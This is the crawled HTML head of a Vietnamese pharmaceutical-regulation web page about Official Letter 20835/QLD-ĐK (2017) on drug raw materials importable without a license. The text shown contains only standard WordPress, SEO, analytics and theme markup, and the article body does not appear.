

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/cong-van-20835-qld-dk-nam-2017/
body_size: 101702
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Công văn 20835/QLD-ĐK năm 2017 công bố bổ sung danh mục nguyên liệu làm thuốc được phép nhập khẩu không yêu cầu phải có giấy phéo nhập khẩu" />
	<link rel="canonical" href="https://vnras.com/cong-van-20835-qld-dk-nam-2017/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK" />
	<meta property="og:description" content="Công văn 20835/QLD-ĐK năm 2017 công bố bổ sung danh mục nguyên liệu làm thuốc được phép nhập khẩu không yêu cầu phải có giấy phéo nhập khẩu" />
	<meta property="og:url" content="https://vnras.com/cong-van-20835-qld-dk-nam-2017/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2017-12-20T16:03:54+00:00" />
	<meta property="article:modified_time" content="2018-10-03T08:32:20+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mai Thuong" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Mai Thuong" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/#article","isPartOf":{"@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/"},"author":{"name":"Mai Thuong","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c"},"headline":"Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK","datePublished":"2017-12-20T16:03:54+00:00","dateModified":"2018-10-03T08:32:20+00:00","mainEntityOfPage":{"@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/"},"wordCount":940,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg","articleSection":["APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/cong-van-20835-qld-dk-nam-2017/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/","url":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/","name":"Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/#primaryimage"},"image":{"@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg","datePublished":"2017-12-20T16:03:54+00:00","dateModified":"2018-10-03T08:32:20+00:00","description":"Công văn 20835/QLD-ĐK năm 2017 công bố bổ sung danh mục nguyên liệu làm thuốc được phép nhập khẩu không yêu cầu phải có giấy phéo nhập khẩu","breadcrumb":{"@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/cong-van-20835-qld-dk-nam-2017/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/06/20835_qld_đk_2018_vnras.jpg","width":450,"height":300,"caption":"Công văn 20835/QLD-ĐK năm 2017"},{"@type":"BreadcrumbList","@id":"https://vnras.com/cong-van-20835-qld-dk-nam-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c","name":"Mai Thuong","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","caption":"Mai Thuong"},"description":"Pharmacist Mai Thuong, Hanoi University of Pharmacy","sameAs":["https://www.facebook.com/thuong.maimai.5"],"url":"https://vnras.com/author/mai-thuong/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK Dòng bình luận" href="https://vnras.com/cong-van-20835-qld-dk-nam-2017/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-20835-qld-dk-nam-2017%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-20835-qld-dk-nam-2017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/16024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=16024' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d6c6714ec9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

